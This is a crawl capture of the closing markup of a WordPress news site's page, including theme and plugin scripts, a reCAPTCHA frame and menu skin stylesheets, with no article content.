		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://odiannews.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=6.9" id="newscard-match-height-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=6.9" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/js/scripts.js?ver=6.9" id="newscard-scripts-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://odiannews.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://odiannews.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://odiannews.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.9" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","v":"3.2.0.2","ajax_url":"https://odiannews.com/wp-admin/admin-ajax.php"};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.0.2" id="ubermenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://odiannews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://odiannews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xlhf9V4UEMHLDDMgG8HSdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768705061154');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://odiannews.com/wp-content/plugins/my-html-post-widgets/style.css?ver=6.9
body_size: -31
content:
/*
Plugin : My HTML post Widgets
*/

ins.adsbygoogle { background: transparent !important; }

--- FILE ---
content_type: text/css
request_url: https://odiannews.com/wp-content/plugins/ubermenu/pro/assets/css/skins/orange.css?ver=6.9
body_size: 922
content:
/* UberMenu - Copyright 2011-2014, SevenSpark */
.ubermenu-skin-orange {
  font-size: 12px;
  color: #888888;
}
.ubermenu-skin-orange .ubermenu-target {
  color: #555555;
}
.ubermenu-skin-orange .ubermenu-target-description {
  color: #aaaaaa;
}
.ubermenu-skin-orange.ubermenu-responsive-toggle {
  background: #d63600;
  color: #eeeeee;
  font-size: 12px;
  text-transform: none;
  font-weight: bold;
}
.ubermenu-skin-orange.ubermenu-responsive-toggle:hover {
  background: #a62900;
  color: #ffffff;
}
.ubermenu-skin-orange {
  border: 1px solid #8f2400;
  background-color: #d63600;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #d63600), color-stop(50%, #d63600), color-stop(50%, #99000a));
  background: -webkit-linear-gradient(top, #d63600, #99000a);
  background: -moz-linear-gradient(top, #d63600, #99000a);
  background: -ms-linear-gradient(top, #d63600, #99000a);
  background: -o-linear-gradient(top, #d63600, #99000a);
  -webkit-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
}
.ubermenu-skin-orange .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
  color: #ffffff;
  background: transparent;
}
.ubermenu-skin-orange .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight {
  color: #ffffff;
  background: #df3618;
}
.ubermenu-skin-orange.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-target {
  background-color: #d63600;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #d63600), color-stop(50%, #d63600), color-stop(50%, #99000a));
  background: -webkit-linear-gradient(top, #d63600, #99000a);
  background: -moz-linear-gradient(top, #d63600, #99000a);
  background: -ms-linear-gradient(top, #d63600, #99000a);
  background: -o-linear-gradient(top, #d63600, #99000a);
  -webkit-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
}
.ubermenu-skin-orange .ubermenu-item-level-0 > .ubermenu-target {
  font-weight: bold;
  color: #eeeeee;
  text-transform: none;
  border-left: 1px solid #8f2400;
  -webkit-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0.1);
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-item-level-0:first-child > .ubermenu-target {
  box-shadow: none;
}
.ubermenu-skin-orange .ubermenu-item-level-0:hover > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-item-level-0.ubermenu-active > .ubermenu-target {
  background: #f9f9f9;
  color: #000000;
}
.ubermenu-skin-orange .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target {
  color: #eeeeee;
}
.ubermenu-skin-orange .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target:hover {
  color: #000000;
}
.ubermenu-skin-orange .ubermenu-submenu.ubermenu-submenu-drop {
  background: #f9f9f9;
  border: 1px solid #e0e0e0;
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  border-top: none;
}
.ubermenu-skin-orange .ubermenu-tab-content-panel {
  background: #f9f9f9;
}
.ubermenu-skin-orange .ubermenu-submenu,
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-target {
  color: #888888;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-highlight {
  color: #4d90fe;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-target:hover,
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-active > .ubermenu-target {
  color: #111111;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-target > .ubermenu-target-description {
  color: #aaaaaa;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description {
  color: #666666;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-item-header > .ubermenu-target {
  font-weight: bold;
  color: #000;
  font-size:22px;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target {
  border-bottom: 1px solid #e9e9e9;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover {
  color: #222222;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
  color: #222222;
  background: transparent;
}
.ubermenu-nojs.ubermenu-skin-orange .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target {
  background: #eeeeee;
  color: #111111;
}
.ubermenu-skin-orange .ubermenu-tabs-group,
.ubermenu-skin-orange .ubermenu-tab > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-tab-content-panel {
  border-color: #eeeeee;
}
.ubermenu-skin-orange .ubermenu-submenu-drop {
  border-bottom-width: 3px;
}
.ubermenu-skin-orange .ubermenu-item .ubermenu-submenu-drop {
  -webkit-box-sizing: content-box;
  /* Takes into account borders */
  -moz-box-sizing: content-box;
  /* Takes into account borders */
  -o-box-sizing: content-box;
  /* Takes into account borders */
  box-sizing: content-box;
  /* Takes into account borders */
}
/* Drop Sub - Left Edge of Menu Bar */
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar,
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width {
  left: -1px;
  /* for borders */
}
/* Drop Sub - Right Edge of Menu Bar */
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-right_edge_bar {
  right: -1px;
  /* for borders */
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width.ubermenu-submenu-padded {
  width: calc(103%);
  /* because we use box-sizing:border-box */
}
.ubermenu-skin-orange.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop,
.ubermenu-skin-orange.ubermenu-nojs.ubermenu-vertical .ubermenu-item-level-0:hover > .ubermenu-submenu-drop,
.ubermenu-skin-orange.ubermenu-vertical .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop,
.ubermenu-skin-orange.ubermenu-vertical .ubermenu-active .ubermenu-submenu.ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega {
  top: -1px;
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active:after {
  content: '';
  border-bottom: 1px solid #f9f9f9;
  width: 100%;
  width: calc(101%);
  margin-bottom: -1px;
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop,
.ubermenu-skin-orange.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  margin-top: 1px;
}
